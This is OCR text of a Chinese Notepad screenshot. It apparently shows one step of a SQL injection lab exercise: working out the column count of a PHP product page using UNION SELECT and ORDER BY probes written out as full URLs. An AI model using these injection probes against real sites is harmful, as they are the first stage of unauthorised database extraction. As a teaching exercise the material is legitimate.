 1.SQL注入实验操作步骤-liandong.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
第三步、猜数据库列长度
1.打开存在注入点页面
http://www.liandong.com/showproducts.php?id=13
2.插入查询语句
http://www.liandong.com/showproducts.php?id=13 and 1=2 union select 1
3.累加查询数至不返回错误为止
http://www.liandong.com/showproducts.php?id=13 and 1=2 union select
1,2,3,4,5,6,7,8,9,10
除上述办法查列长外也可以使用order by 方式查询
1.打开存在注入点页面
http://www.liandong.com/showproducts.php?id=13
2.插入查询语句
http://www.liandong.com/showproducts.php?id=13 order by 4
3.增加数值继续查询直至返回错误信息
http://www.liandong.com/showproducts.php?id=13 order by 11
在11时出现错误说明列的长度为10